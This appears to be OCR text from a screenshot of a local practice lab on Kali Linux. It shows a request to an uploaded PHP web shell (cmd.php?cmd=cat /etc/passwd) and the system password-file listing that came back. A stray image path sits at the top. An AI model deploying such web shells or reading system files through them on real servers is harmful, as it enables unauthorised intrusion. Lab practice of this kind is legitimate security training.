 localhost/labs/uploads/cmd.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
�root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin